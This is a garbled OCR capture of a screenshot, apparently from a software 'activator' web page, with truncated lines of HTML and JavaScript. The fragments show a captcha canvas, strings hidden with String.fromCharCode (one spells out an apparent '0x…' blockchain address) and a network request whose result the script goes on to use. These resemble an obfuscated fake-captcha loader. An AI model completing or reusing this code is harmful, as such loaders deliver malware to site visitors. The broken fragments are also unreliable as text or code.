
📅 Date:
2026-05-27
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resul
Processor:
Dual-core CPU for activator